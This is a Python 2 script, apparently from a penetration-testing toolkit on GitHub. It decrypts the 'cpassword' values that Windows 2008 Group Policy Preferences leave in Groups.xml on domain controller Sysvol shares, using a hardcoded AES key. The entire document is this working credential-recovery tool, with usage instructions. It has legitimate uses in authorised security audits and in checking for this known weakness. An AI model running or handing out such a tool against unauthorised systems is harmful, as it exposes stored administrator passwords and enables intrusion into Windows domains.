 https://raw.githubusercontent.com/leonteale/pentestpackage/master/Gpprefdecrypt.py
#!/usr/bin/python
#
# Gpprefdecrypt - Decrypt the password of local users added via Windows 2008 Group Policy Preferences.
#
# This tool decrypts the cpassword attribute value embedded in the Groups.xml file stored in the domain controller's Sysvol share.
#
import sys
from Crypto.Cipher import AES
from base64 import b64decode
if(len(sys.argv) != 2):
  print "Usage: gpprefdecrypt.py <cpassword>"
  sys.exit(0)
# Init the key
# From MSDN: http://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be%28v=PROT.13%29#endNote2
key = """
4e 99 06 e8  fc b6 6c c9  fa f4 93 10  62 0f fe e8
f4 96 e8 06  cc 05 79 90  20 9b 09 a4  33 b6 6c 1b
""".replace(" ","").replace("\n","").decode('hex')
# Add padding to the base64 string and decode it
cpassword = sys.argv[1]
cpassword += "=" * ((4 - len(sys.argv[1]) % 4) % 4)
password = b64decode(cpassword)
# Decrypt the password
o = AES.new(key, AES.MODE_CBC, "\x00" * 16).decrypt(password)
# Print it
print o[:-ord(o[-1])].decode('utf16')